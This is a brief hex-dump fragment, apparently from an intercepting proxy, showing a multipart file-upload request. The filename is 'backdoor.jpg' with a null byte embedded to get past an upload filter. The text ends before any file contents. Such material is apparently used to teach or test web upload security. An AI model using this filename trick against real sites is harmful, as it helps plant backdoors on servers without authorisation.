 Raw Params Headers Hex
23 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
24 2d 2d 2d 2d 2d 31 38 37 35 36 31 31 38 34 30 34 -----18756118404
25 39 36 36 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 966Content-Dis
26 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 position: form-d
27 61 74 61 3b 20 6e 61 6d 65 3d 22 75 70 6c 6f 61 ata; name="uploa
28 64 5f 66 69 6c 65 22 3b 20 66 69 6c 65 6e 61 6d d_file"; filenam
29 65 3d 22 62 61 63 6b 64 6f 6f 72 2e 6a 70 67 00 e="backdoor.jpg
2a 22 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 65 3a "Content-Type:
2b 20 61 70 70 6c 69 63 61 74 69 6f 6e 2f 6f 63 74 application/oct